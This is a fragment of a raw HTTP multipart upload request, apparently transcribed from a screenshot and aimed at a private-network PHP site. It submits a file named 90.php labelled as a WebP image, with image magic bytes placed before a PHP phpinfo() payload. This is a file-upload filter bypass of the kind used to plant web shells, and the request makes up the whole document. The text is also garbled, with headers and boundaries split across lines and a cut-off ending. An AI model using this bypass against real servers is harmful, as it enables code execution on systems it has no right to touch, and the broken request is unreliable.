 http://10.60.10.3/index.php?page=content
Cookie: PHPSESSID=
1d302cb046b2b5537936a59397b3bdb3
Priority: u=0
------geckoformboundarye7b5a329e06aa377171790
b1fd500
Content-Disposition: form-data; name="
contentFile"; filename="90.php"
Content-Type: image/webp
RIFF□6WEBPVP8X
<?php phpinfo(); ?>
------geckoformboundarye7b5a329e06aa377171790
b1fd500
Content-Disposition: form-data; name="